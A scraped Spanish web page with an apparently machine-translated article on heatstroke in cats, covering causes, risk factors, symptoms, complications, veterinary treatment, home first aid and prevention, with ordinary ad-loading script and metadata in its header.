

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comportamientofelino.es/golpe-de-calor-en-gatos-causas-sintomas-/
body_size: 17121
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/comportamientofelino-es.png"/>
		<link rel="apple-touch-icon" href="/images/comportamientofelino-es.png"/>

        <!-- Title y Description -->

        <title>Golpe de Calor en Gatos: Causas, Síntomas y Tratamiento</title>

        <meta name="description" content="El golpe de calor en gatos es una emergencia médica muy grave que requiere atención veterinaria inmediata. En este artículo, aprenderá las causas del golpe d...">

        <meta name="keywords" content="gatos2">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://comportamientofelino.es/golpe-de-calor-en-gatos-causas-sintomas-/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Golpe de Calor en Gatos: Causas, Síntomas y Tratamiento">

        <meta property="og:description" content="El golpe de calor en gatos es una emergencia médica muy grave que requiere atención veterinaria inmediata. En este artículo, aprenderá las causas del golpe d...">

        <meta property="og:image" content="https://fromthesource.link/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Golpe de Calor en Gatos: Causas, Síntomas y Tratamiento">

        <meta property="og:url" content="https://comportamientofelino.es/golpe-de-calor-en-gatos-causas-sintomas-/">

        <meta property="og:site_name" content="comportamientofelino.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-20T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="gatos2">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="comportamientofelino.es">

		<meta name="mobile-web-app-title" content="comportamientofelino.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Golpe de Calor en Gatos: Causas, Síntomas y Tratamiento">

        <meta name="twitter:description" content="El golpe de calor en gatos es una emergencia médica muy grave que requiere atención veterinaria inmediata. En este artículo, aprenderá las causas del golpe d...">

        <meta name="twitter:image" content="https://fromthesource.link/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun.jpg">

        <meta name="twitter:image:alt" content="Golpe de Calor en Gatos: Causas, Síntomas y Tratamiento">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://comportamientofelino.es/#website", 
		"url": "https://comportamientofelino.es", 
		"name": "comportamientofelino.es", 
		"description": null, 
		"publisher": { "@id": "https://comportamientofelino.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://comportamientofelino.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Golpe de Calor en Gatos: Causas, S\u00edntomas y Tratamiento",

          "description": "El golpe de calor en gatos es una emergencia m\u00e9dica muy grave que requiere atenci\u00f3n veterinaria inmediata. En este art\u00edculo, aprender\u00e1 las causas del golpe d...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/05\/Red-cat-squinting-in-the-bright-sun.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "comportamientofelino.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/comportamientofelino.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-20T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/comportamientofelino.es\/golpe-de-calor-en-gatos-causas-sintomas-\/"
          },

          
          "articleSection": "gatos2",

          
          "url": "https:\/\/comportamientofelino.es\/golpe-de-calor-en-gatos-causas-sintomas-\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/comportamientofelino.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "gatos2",

              "item": "https:\/\/comportamientofelino.es\/categoria\/gatos2"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Golpe de Calor en Gatos: Causas, S\u00edntomas y Tratamiento",

              "item": "https:\/\/comportamientofelino.es\/golpe-de-calor-en-gatos-causas-sintomas-\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9047" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">comportamientofelino.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/zona-pro">zona pro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercio">comercio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aves">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/protagonistas">protagonistas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/actualidad/">actualidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/acuariofilia-2/">acuariofilia 2</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/acuariofilia/">acuariofilia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/articulos/">articulos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/canal-tv/">canal tv</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-para-gatos/">nombres para gatos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/novedades/">novedades</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tablon-de-anuncios/">tablon de anuncios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/uncategorized/">uncategorized</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zona-pro/">zona pro</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/gatos2">gatos2</a>

            
            <span>&gt;</span>

            Golpe de Calor en Gatos: Causas, Síntomas y Tratamiento
        </div>

        

        <article>

            <h1>Golpe de Calor en Gatos: Causas, Síntomas y Tratamiento</h1>

            <div class="article-meta">

                <span>📅 20/05/2025</span>

                
                
                <span>📂 <a href="/categoria/gatos2">gatos2</a></span>

                
            </div>

            

            			            <img width="1200" height="600" src="https://fromthesource.link/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" srcset="https://fromthesource.link/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun.jpg 1200w, https://fromthesource.link/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun-300x150.jpg 300w, https://fromthesource.link/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun-1024x512.jpg 1024w, https://fromthesource.link/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun-768x384.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-72273" src="https://cats.com/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun.jpg" alt="Gato rojo entrecerrando los ojos al sol" width="1200" height="600" srcset="https://cats.com/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun.jpg 1200w, https://cats.com/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun-768x384.jpg 768w, https://cats.com/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun-624x312.jpg 624w, https://cats.com/wp-content/uploads/2023/05/Red-cat-squinting-in-the-bright-sun-780x390.jpg 780w" sizes="(max-width: 1200px) 100vw, 1200px"/></p><br/><p>El golpe de calor en gatos es una emergencia médica muy grave que requiere atención veterinaria inmediata. En este artículo, aprenderá las causas del golpe de calor en los gatos, cómo reconocer los signos de enfermedad, cómo se trata el golpe de calor y algunas preguntas frecuentes.</p><br/><p><br/><h2>Resumen rápido: Golpe de calor en gatos</h2><br/></p><br/><h2>¿Qué es un golpe de calor?</h2><br/><p>El golpe de calor, también conocido como golpe de calor, ocurre cuando un gato se expone a un ambiente cálido o húmedo, lo que contribuye a que la temperatura interna del cuerpo aumente tanto que puede causar daños internos en el cuerpo.</p><br/><p>Aunque los gatos pueden tener temperaturas altas por muchas razones, el golpe de calor generalmente se define como una mascota con un cuerpo central<a target="_blank" href="https://www.petmd.com/cat/emergency/common-emergencies/e_ct_heat_stroke" rel="noopener"> temperatura superior a 105 grados Fahrenheit</a> con antecedentes de exposición a un ambiente cálido o húmedo.</p><br/><p>El golpe de calor es una forma grave de hipertermia, pero no es lo mismo que tener fiebre alta. La fiebre implica la propia respuesta del cuerpo a una infección o inflamación. La hipertermia implica una influencia externa en el cuerpo, lo que provoca un aumento de la temperatura.</p><br/><p>Hasta cierto punto, el cuerpo puede adaptarse a una temperatura más alta. Pero con el golpe de calor, las temperaturas del calor externo elevan tanto la temperatura del cuerpo que exceden la capacidad del cuerpo para regular su propia temperatura.</p><br/><p><strong>Lea también: ¿Por qué mi gato está caliente al tacto? cuando preocuparse</strong></p><br/><h2>Causas del golpe de calor en gatos</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-72274" decoding="async" class="wp-image-72274 size-full" src="https://cats.com/wp-content/uploads/2023/05/A-gray-striped-cat-is-walking-along-the-road.jpg" alt="Un gato gris y rayado camina por la carretera." width="1000" height="721" srcset="https://cats.com/wp-content/uploads/2023/05/A-gray-striped-cat-is-walking-along-the-road.jpg 1000w, https://cats.com/wp-content/uploads/2023/05/A-gray-striped-cat-is-walking-along-the-road-768x554.jpg 768w, https://cats.com/wp-content/uploads/2023/05/A-gray-striped-cat-is-walking-along-the-road-624x450.jpg 624w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-72274" class="wp-caption-text">Cuando el ambiente de un gato es muy caluroso, la temperatura de su cuerpo puede alcanzar niveles peligrosos.</p><br/><p>El golpe de calor ocurre con mayor frecuencia cuando un animal está expuesto a un ambiente cálido y húmedo. Pero también se puede producir incluso a temperaturas que no consideramos &#8220;calientes&#8221; si <a target="_blank" href="https://www.rvc.ac.uk/small-animal-vet/teaching-and-research/fact-files/heatstroke-in-dogs-and-cats" rel="noopener">la ventilacion es muy mala</a>.</p><br/><p>A diferencia de los humanos, que tienen glándulas sudoríparas por todo el cuerpo, los gatos solo pueden sudar un poco entre las almohadillas de las patas. Tienen una capacidad reducida para disipar el calor, incluso en comparación con los perros, ya que los perros pueden participar en el enfriamiento por evaporación jadeando. Los gatos pueden jadear, pero esto generalmente no es algo normal de ver e indica que un gato está muy estresado o sobrecalentado.</p><br/><p class="p1">Aquí hay algunas causas comunes de insolación en gatos:</p><br/><ul><br/><li>Temperaturas calientes: cualquier temperatura exterior superior a 75 grados Fahrenheit puede considerarse &#8220;demasiado caliente&#8221;. Los gatos que se sientan al sol, especialmente al aire libre, pueden estar en riesgo. La mayoría de los gatos se moverán si se calientan demasiado. Pero si están atrapados, no pueden moverse, o están enfermos o heridos y no pueden moverse, aumenta el riesgo de sufrir un golpe de calor.</li><br/><li>Condiciones húmedas: la humedad puede hacer que sea más difícil respirar o ventilar de manera efectiva. La humedad también aumenta la necesidad de sudar. Pero para los animales que no pueden sudar eficientemente como los gatos, la humedad hace que sea muy difícil disipar el calor. Esto puede provocar un golpe de calor incluso con temperaturas más suaves en los 70 grados inferiores.</li><br/><li>Ventilación deficiente: a menudo pensamos que un automóvil caliente es un gran factor de riesgo para un golpe de calor, y seguro que lo es. Pero las temperaturas más frías en espacios mal ventilados también pueden provocar un golpe de calor. Los estudios han demostrado que la temperatura en un automóvil puede aumentar hasta <a target="_blank" href="https://veterinarypartner.vin.com/default.aspxpid=19239&amp;catid=102899&amp;id=4952484/mark.html/default.aspxpid=19239&amp;catid=102896&amp;id=10134873&amp;ind=1611&amp;objtypeid=10/default.aspx?pid=19239&amp;catId=102902&amp;id=4951333&amp;ind=773&amp;objTypeID=1007" rel="noopener">40 grados en una hora</a>. En un clima de 70 grados, esto aún puede conducir a temperaturas de más de 100 grados dentro del automóvil.</li><br/><li>Acceso deficiente al agua: siempre es importante proporcionar acceso a agua fresca y fresca. El sobrecalentamiento leve puede aliviarse moviéndose a la sombra y bebiendo agua. Es posible que un gato sin acceso al agua no pueda adaptarse o hacerlo tan bien en condiciones más cálidas.</li><br/><li>Acceso deficiente a la sombra: si un gato tiene demasiado calor, su primer instinto es buscar la sombra. Los gatos a los que les encanta tomar el sol suelen buscar la sombra cuando hace demasiado calor. Sin embargo, si no hay acceso a la sombra y no pueden moverse, aumenta el riesgo de sufrir un golpe de calor.</li><br/></ul><br/><p><strong>Lea también: Temperatura corporal del gato: causas y tratamiento de la temperatura corporal anormal</strong></p><br/><h2>Gatos con mayor riesgo de golpe de calor</h2><br/><p>Algunos gatos pueden correr un mayor riesgo de sufrir un golpe de calor debido a la conformación de su cuerpo u otras condiciones, que incluyen:</p><br/><ul><br/><li>Gatos con sobrepeso: el exceso de peso provoca un agotamiento prematuro del cuerpo y una capacidad reducida para adaptarse a las condiciones ambientales cambiantes.</li><br/><li>Cara Plana (<strong>braquicéfalo)</strong> gatos, como los persas: estos gatos a menudo no pueden respirar tan eficientemente y sus cuerpos no son tan buenos para enfriar el aire que ingresa a través de sus fosas nasales.</li><br/><li>Gatos con pelaje más grueso/pesado: El pelaje muy grueso, incluido el pelaje más corto que está muy apelmazado, puede atrapar el calor.</li><br/><li>Gatos muy jóvenes o muy viejos: La capacidad de adaptación a las condiciones cambiantes se reduce en los gatos muy jóvenes o viejos y su función inmunológica es menos eficiente que la de los gatos adultos sanos.</li><br/><li>Gatos con problemas respiratorios o cardíacos: es posible que estos gatos ya tengan problemas para respirar de manera eficiente y es posible que sus cuerpos no puedan adaptarse tan bien internamente a temperaturas más cálidas.</li><br/><li>Gatos enfermos o lesionados: estos gatos pueden estar menos inclinados a moverse cuando las condiciones son demasiado calurosas o no pueden hacerlo.</li><br/></ul><br/><p><strong>Lea también: ¿Por qué a los gatos les gusta broncearse?</strong></p><br/><h2>Síntomas del golpe de calor en gatos</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-41681" decoding="async" class="wp-image-41681" src="https://cats.com/wp-content/uploads/2022/02/drooling-cat.jpg" alt="gato babeando" width="1000" height="586"/></p><br/><p id="caption-attachment-41681" class="wp-caption-text">Babear o jadear son los primeros signos de un golpe de calor en los gatos.</p><br/><p>Hay varios signos de golpe de calor en los gatos. Se han dividido en signos que se podían ver antes y después en signos que indicaban un golpe de calor severo.</p><br/><p>Primeros signos</p><br/><ul><br/><li>Almohadillas sudorosas</li><br/><li>Jadeo</li><br/><li>Inquietud, inquietud</li><br/><li>Hipersalivación o babeo</li><br/><li>Encías y lengua rojas</li><br/></ul><br/><p>Signos posteriores</p><br/><p>Ya sea que los signos sean tempranos o tardíos, un veterinario debe evaluar cualquier signo de golpe de calor lo antes posible. Si no está seguro de si existe hipertermia o golpe de calor, puede intentar obtener una temperatura rectal si se siente cómodo haciéndolo. Un gato que presenta estos síntomas con una temperatura corporal superior a 105 grados Fahrenheit indicaría un golpe de calor.</p><br/><p><strong>Lea también: Cómo mantener a los gatos frescos en verano</strong></p><br/><h2>Complicaciones del golpe de calor</h2><br/><p>El mayor peligro de un golpe de calor es lo que las altas temperaturas le hacen al cuerpo por dentro. Cuando la temperatura corporal se eleva más allá de la capacidad del cuerpo para regularse internamente, pueden ocurrir daños en los órganos relacionados con el calor. Esto se llama lesión térmica. Algunas <a target="_blank" href="https://www.dvm360.com/view/heatstroke-proceedings" rel="noopener">Efectos de la lesión térmica.</a> incluir:</p><br/><ul><br/><li style="font-weight: 400;">Efectos sobre el sistema circulatorio: La deshidratación excesiva y las lesiones por calor pueden dañar la médula ósea donde se producen las células sanguíneas. Esto puede provocar un shock debido al bajo volumen de sangre, sangre espesa y turbia y trastornos de la coagulación de la sangre.</li><br/><li style="font-weight: 400;">Efectos neurológicos: la lesión térmica puede provocar daños en el tejido cerebral e hinchazón del líquido alrededor del cerebro. Esto es lo que conduce a efectos como comportamiento estúpido, temblores, convulsiones y coma.</li><br/><li style="font-weight: 400;">Efectos hepáticos: Puede ocurrir la destrucción de las células y los tejidos del hígado relacionada con el calor, lo que resulta en compromisos preocupantes en la participación del hígado en la desintoxicación, la función inmunológica, la función de coagulación de la sangre y la digestión. Estos efectos pueden aumentar el riesgo de infección bacteriana dentro del cuerpo.</li><br/><li style="font-weight: 400;">Efectos renales: la lesión térmica puede conducir directamente a una insuficiencia renal aguda, que puede verse agravada por los efectos sobre el sistema circulatorio.</li><br/><li style="font-weight: 400;">Efectos gastrointestinales: la lesión por calor puede dañar directamente el tracto gastrointestinal, lo que contribuye a los vómitos y la diarrea. También existe un mayor riesgo de que las bacterias que normalmente viven en el tracto intestinal migren a otras partes del cuerpo y provoquen una infección grave.</li><br/></ul><br/><h2>Diagnóstico del golpe de calor en gatos</h2><br/><p>El golpe de calor se presume en los casos en que la temperatura rectal supera los 105 grados Fahrenheit y hay signos de sobrecalentamiento, como jadeo, babeo, etc. Su veterinario le preguntará acerca de las condiciones que conducen a estos signos de enfermedad para determinar si existe un historial de exposición en un ambiente caluroso o mal ventilado.</p><br/><p>El diagnóstico de la gravedad del golpe de calor depende de la gravedad de los signos y síntomas observados cuando el gato llega al veterinario. Su veterinario también realizará análisis de laboratorio una vez que la condición de su gato sea más estable para examinar los efectos de la lesión por calor en la función de órganos como los riñones, el hígado y el sistema circulatorio.</p><br/><p>Debido a que algunos efectos sobre la salud del golpe de calor pueden retrasarse, es importante proporcionarle a su veterinario cualquier historial relevante durante al menos los tres a cinco días anteriores.</p><br/><h2>Tratamiento del golpe de calor en gatos</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-48877" decoding="async" class="wp-image-48877" src="https://cats.com/wp-content/uploads/2022/07/Take-Them-For-A-Vet-Check-compressed.jpg" alt="" width="1000" height="666" srcset="https://cats.com/wp-content/uploads/2022/07/Take-Them-For-A-Vet-Check-compressed.jpg 700w, https://cats.com/wp-content/uploads/2022/07/Take-Them-For-A-Vet-Check-compressed-624x415.jpg 624w, https://cats.com/wp-content/uploads/2022/07/Take-Them-For-A-Vet-Check-compressed-540x360.jpg 540w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-48877" class="wp-caption-text">Si tu gato tiene sobrecalentamiento, llévalo al veterinario de inmediato, incluso si sus síntomas parecen leves.</p><br/><p>Si sospecha que su gato tiene un golpe de calor, es muy importante que lo lleve al veterinario lo antes posible. Al principio, la gravedad de la enfermedad puede no ser obvia, y cuanto más tiempo pase sin tratarse el golpe de calor, mayor será el riesgo de empeorar los efectos de la lesión por calor.</p><br/><p>Cuando un gato acude al veterinario con un golpe de calor, se confirma una temperatura rectal y el veterinario lo observará rápidamente para determinar si hay un golpe de calor o una temperatura alta debido a la fiebre. El objetivo inmediato es <a target="_blank" href="https://www.vin.com/apputil/content/defaultadv1.aspx?id=7259207&amp;pid=14365" rel="noopener">temperatura corporal más baja</a> a 103 grados Fahrenheit en 30 a 60 minutos.</p><br/><p>Los líquidos intravenosos son lo más importante para comenzar con un golpe de calor, ya que ayudan a corregir la deshidratación, reponer los electrolitos perdidos, enfriar el cuerpo internamente y proporcionar un mejor flujo de sangre a los órganos internos. .</p><br/><p>Su veterinario también puede usar otros mecanismos de enfriamiento, como compresas frías debajo de los pies, en las axilas y en la ingle, rociando ligeramente a su gato con agua y proporcionando un ventilador para el enfriamiento por evaporación y brindando apoyo en oxígeno.</p><br/><p>Los antibióticos se usan a menudo debido al alto riesgo de que las bacterias migren del tracto gastrointestinal a otras partes del cuerpo debido al daño a los órganos internos.</p><br/><p>Los esteroides y los medicamentos antiinflamatorios no esteroideos (NSAID, por sus siglas en inglés) generalmente no se usan. A diferencia de la fiebre, estos medicamentos no pueden bajar la temperatura interna del cuerpo en caso de hipertermia o insolación. El daño interno al hígado o los riñones también puede afectar la capacidad del cuerpo para metabolizar estos medicamentos.</p><br/><p>Los casos leves de golpe de calor se pueden tratar en una práctica general. La gravedad se puede determinar en función de la condición inicial de su gato, así como de cualquier anomalía encontrada durante el trabajo de laboratorio.</p><br/><p>Los casos más graves y complicados pueden requerir que su veterinario transfiera a su gato a un hospital de emergencia con capacidad de atención continua las 24 horas.Los casos avanzados de golpe de calor pueden requerir varios días de cuidados intensivos. Si la médula ósea ha sido dañada por el calor, es posible que se necesiten transfusiones de sangre total o de plasma para corregir el daño a los glóbulos rojos y las plaquetas.</p><br/><p>El pronóstico de un golpe de calor en cualquier mascota puede ser muy reservado. Incluso si se corrige la temperatura alta, es posible que los efectos de la lesión térmica ya hayan causado daños internos. Generalmente, si un <a target="_blank" href="https://www.vin.com/apputil/content/defaultadv1.aspx?id=7259207&amp;pid=14365" rel="noopener">un gato víctima de un golpe de calor sobrevive las primeras 48 horas,</a> el resultado es mucho más favorable.</p><br/><h2>Golpe de calor: primeros pasos</h2><br/><p><img loading="lazy" aria-describedby="caption-attachment-72275" decoding="async" class="wp-image-72275 size-full" src="https://cats.com/wp-content/uploads/2023/05/Sleeping-cat-on-the-balcony.jpg" alt="Gato durmiendo en el balcón" width="1000" height="750" srcset="https://cats.com/wp-content/uploads/2023/05/Sleeping-cat-on-the-balcony.jpg 1000w, https://cats.com/wp-content/uploads/2023/05/Sleeping-cat-on-the-balcony-768x576.jpg 768w, https://cats.com/wp-content/uploads/2023/05/Sleeping-cat-on-the-balcony-624x468.jpg 624w, https://cats.com/wp-content/uploads/2023/05/Sleeping-cat-on-the-balcony-240x180.jpg 240w" sizes="(max-width: 1000px) 100vw, 1000px"/></p><br/><p id="caption-attachment-72275" class="wp-caption-text">Si sospecha de un golpe de calor, tome algunos pasos rápidos para comenzar a enfriarlos en casa, luego llévelos a un hospital veterinario rápidamente.</p><br/><p>Es muy importante llevar a su gato al veterinario lo antes posible si se sospecha de un golpe de calor, pero hay medidas inmediatas que puede tomar en casa para ayudar a que el cuerpo de su gato se enfríe. Todas las acciones que realice en casa deben ser pasos iniciales para ayudar. No demores en llevar a tu gato al veterinario, incluso si empieza a verse mejor.</p><br/><h3>Lo que hay que hacer:</h3><br/><ul class="pro"><br/><li>Mueve a tu gato a un área fresca y sombreada.</li><br/><li>Si tu gato puede, dale un poco de agua fresca para beber.</li><br/><li>Aplique compresas de hielo, envueltas en una toalla de papel o un paño fino, en las plantas de los pies, las axilas y la ingle.</li><br/><li>Rocíe a su gato con agua fría y proporcione un ventilador para proporcionar enfriamiento por evaporación.</li><br/><li>Cuando conduzca al veterinario, suba el aire acondicionado o abra las ventanas.</li><br/></ul><br/><h3>Lo que no debes hacer:</h3><br/><ul class="con"><br/><li>Baños de agua fría o baños de agua helada: estos enfriarán el cuerpo por fuera demasiado rápido, atrapando el calor en el interior. Los escalofríos resultantes también pueden elevar la temperatura corporal.</li><br/><li>Cubra con toallas mojadas: Las toallas mojadas no se enfrían por mucho tiempo y en su lugar retienen el calor. Mojar a su gato con agua fría y proporcionarle un ventilador para que se enfríe por evaporación es una mejor alternativa.</li><br/></ul><br/><h2>Prevención del golpe de calor en los gatos</h2><br/><p>El golpe de calor en los gatos siempre es una condición médica muy grave y no siempre tiene un buen resultado. Afortunadamente, puede ser muy prevenible en la mayoría de los casos. Aquí hay algunos consejos útiles para prevenir el golpe de calor en los gatos.</p><br/><ul><br/><li>Nunca confine a su gato en una habitación o espacio interior con poca ventilación.</li><br/><li>Proporcione siempre acceso a agua y sombra.</li><br/><li>Si el aire acondicionado falla en la casa, abre las ventanas para ventilar, proporciona sombra y agua para tu gato y usa un ventilador si es posible.</li><br/><li>Cuando viaje en automóvil, siempre lleve una botella de agua de repuesto, un recipiente plegable y un ventilador portátil en caso de que se averíe cuando hace calor.</li><br/><li>Si su automóvil se descompone en un clima cálido, abra puertas y ventanas y mueva a su gato a un lugar con sombra o adentro lo antes posible. Incluso poner el transportín a la sombra junto al coche es mejor que dejar a tu gato en el coche.</li><br/><li>Nunca deje a su gato en un vehículo si la temperatura exterior supera los 50 a 60 grados Fahrenheit. La temperatura interior puede subir hasta 40 grados en una hora, independientemente de la temperatura exterior. Los vehículos pueden absorber la radiación solar, lo que significa que romper las ventanas no ayudará mucho.</li><br/><li>Si está utilizando un recinto al aire libre para su gato, proporcione agua fresca y acceso a la sombra. Controle a su gato con frecuencia y evite usar áreas al aire libre cuando hace calor.</li><br/><li>Si su gato sale, supervíselo más de cerca cuando hace calor o calor.</li><br/></ul><br/><h2>Pensamientos finales</h2><br/><p class="p1">El golpe de calor en los gatos es una afección muy grave, a veces fatal, que a menudo requiere atención inmediata de emergencia y hospitalaria. La mayoría de las complicaciones son causadas por daños en los órganos internos relacionados con el calor. Aunque el pronóstico puede ser muy reservado, el golpe de calor se puede prevenir si se toman medidas para mantener a los gatos fuera de ambientes cerrados cálidos y se les proporciona acceso a la sombra, agua y buena ventilación.</p><br/><p><strong>Lea también: Gato jadeante: causas, síntomas y tratamiento</strong></p><br/><h2 class="cliverse-faq-title">Preguntas frecuentes</h2><br/><h3 itemprop="name"><br/><p>¿Cuáles son los signos de un golpe de calor en un gato?<br /><br/></h3><br/><p>Al principio, un gato puede tener las patas sudorosas, babear, jadear y parecer inquieto. Los signos posteriores pueden incluir letargo y colapso, 